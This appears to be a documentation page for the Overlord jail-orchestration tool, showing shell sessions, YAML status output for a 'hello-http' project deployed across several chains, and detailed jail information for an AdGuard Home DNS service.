$ curl http://revproxy.overlord.lan
Hello, world!
UUID: 08951a86-2aef-4e85-9bfc-7fe68b5cc62d
$ curl http://revproxy.overlord.lan
Hello, world!
UUID: 5a06a89d-6109-438e-bc04-1ef739473994
复制 $ overlord get-info -f hello-http.yml -t projects --filter-per-project --use-autoscale-labels
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_19h36m17s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '0524bcf91b'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 13 minutes and 37.64 seconds
job_id: 32
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:0d67d160-61af-4810-b277-5fb9e20da8eb, code:202, transaction_id:a2ba93d7-6ce6-4a36-aab2-09be13a00c17, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: provider
labels:
- all
- provider
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_20h11m58s
locked: False
services:
- {'name': 'darkhttpd', 'status': 66, 'jail': '2c2d22d2a5'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 1 minute and 13.9 seconds
job_id: 7
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:fa8f94b1-6b2b-4cb4-a808-e9da46014c86, code:202, transaction_id:b19e7997-871c-4293-a8a9-51ce03f2bbaa, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
hello-http:
state: DONE
last_log: 2025-04-23_20h04m25s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': 'a6549318ce'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 8 minutes and 29.3 seconds
job_id: 21
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:f4b9e170-67bb-403e-88da-112c55b45fce, code:202, transaction_id:00e632ce-c215-4784-9e61-9507d914ba6a, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
复制 datacenter: http://127.0.0.1:8888
entrypoint: main
chain: None
labels:
- all
- desktop
- services
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_19h36m17s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '0524bcf91b'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 14 minutes and 30.7 seconds
job_id: 32
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:0d67d160-61af-4810-b277-5fb9e20da8eb, code:202, transaction_id:a2ba93d7-6ce6-4a36-aab2-09be13a00c17, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: provider
labels:
- all
- provider
- vm-only
projects:
hello-http:
state: DONE
last_log: 2025-04-23_20h13m37s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': '2c2d22d2a5'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 27.47 seconds
job_id: 8
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:fa8f94b1-6b2b-4cb4-a808-e9da46014c86, code:202, transaction_id:98ca3a6a-65e4-450b-a4c3-4f135e36be37, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
hello-http:
state: DONE
last_log: 2025-04-23_20h04m25s
locked: False
services:
- {'name': 'darkhttpd', 'status': 0, 'jail': 'a6549318ce'}
up:
operation: COMPLETED
output:
rc: 0
stdout: {'errlevel': 0, 'message': None, 'failed': []}
last_update: 9 minutes and 22.37 seconds
job_id: 21
restarted: False
labels:
error: False
message: None
load-balancer:
services:
darkhttpd:
error: False
message: (project:hello-http, service:darkhttpd, backend:web, serverid:f4b9e170-67bb-403e-88da-112c55b45fce, code:202, transaction_id:00e632ce-c215-4784-9e61-9507d914ba6a, commit:1) server has been successfully updated.
skydns:
services:
darkhttpd:
error: False
message: None
复制 kind: readOnly
datacenters:
main:
entrypoint: !ENV '${ENTRYPOINT}'
access_token: !ENV '${TOKEN}'
deployIn:
labels:
- all
$ overlord get-info -f info.yml -t projects --filter adguardhome
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
projects:
adguardhome:
state: DONE
last_log: 2025-04-07_17h32m40s
locked: False
services:
- {'name': 'server', 'status': 0, 'jail': '2a67806954'}
$ overlord get-info -f info.yml -t jails --filter 2a67806954
datacenter: http://127.0.0.1:8888
entrypoint: main
chain: centralita
labels:
- all
- centralita
- services
jails:
2a67806954:
stats:
cputime: 91
datasize: 8400896 (8.01 MiB)
stacksize: 0 (0 bytes)
coredumpsize: 0 (0 bytes)
memoryuse: 75104256 (71.62 MiB)
memorylocked: 0 (0 bytes)
maxproc: 4
openfiles: 296
vmemoryuse: 1367982080 (1.27 GiB)
pseudoterminals: 0
swapuse: 0 (0 bytes)
nthr: 13
msgqqueued: 0
msgqsize: 0
nmsgq: 0
nsem: 0
nsemop: 0
nshm: 0
shmsize: 0 (0 bytes)
wallclock: 363548
pcpu: 0
readbps: 0 (0 bytes)
writebps: 0 (0 bytes)
readiops: 0
writeiops: 0
info:
name: 2a67806954
network_ip4: 10.0.0.3
ports: 53/tcp,53/udp,53/tcp,53/udp
status: UP
type: thin
version: 14.2-RELEASE
cpuset: 0, 1
expose:
- {'enabled': '1', 'name': None, 'network_name': 'ajnet', 'hport': '53', 'jport': '53', 'protocol': 'udp', 'ext_if': 'tailscale0', 'on_if': 'tailscale0', 'nro': '3'}
- {'enabled': '1', 'name': None, 'network_name': 'ajnet', 'hport': '53', 'jport': '53', 'protocol': 'tcp', 'ext_if': 'jext', 'on_if': 'jext', 'nro': '0'}
- {'enabled': '1', 'name': None, 'network_name': 'ajnet', 'hport': '53', 'jport': '53', 'protocol': 'tcp', 'ext_if': 'tailscale0', 'on_if': 'tailscale0', 'nro': '2'}
- {'enabled': '1', 'name': None, 'network_name': 'ajnet', 'hport': '53', 'jport': '53', 'protocol': 'udp', 'ext_if': 'jext', 'on_if': 'jext', 'nro': '1'}
fstab:
- {'enabled': '1', 'name': None, 'device': '/var/appjail-volumes/adguardhome/db', 'mountpoint': 'adguardhome-db', 'type': '<volumefs>', 'options': 'rw', 'dump': '0', 'pass': None, 'nro': '0'}
labels:
- {'value': '1', 'name': 'overlord.skydns'}
- {'value': 'adguardhome', 'name': 'appjail.dns.alt-name'}
- {'value': 'tailscale0', 'name': 'overlord.skydns.interface'}
- {'value': 'adguardhome', 'name': 'overlord.skydns.group'}
nat:
- {'rule': 'nat on "jext" from 10.0.0.3 to any -> ("jext:0")', 'network': 'ajnet'}
volumes:
- {'mountpoint': 'usr/local/etc/AdGuardHome.yaml', 'type': '<pseudofs>', 'uid': None, 'gid': None, 'perm': '644', 'name': 'adguardhome-conf'}
- {'mountpoint': '/var/db/adguardhome', 'type': '<pseudofs>', 'uid': None, 'gid': None, 'perm': '750', 'name': 'adguardhome-db'} 





















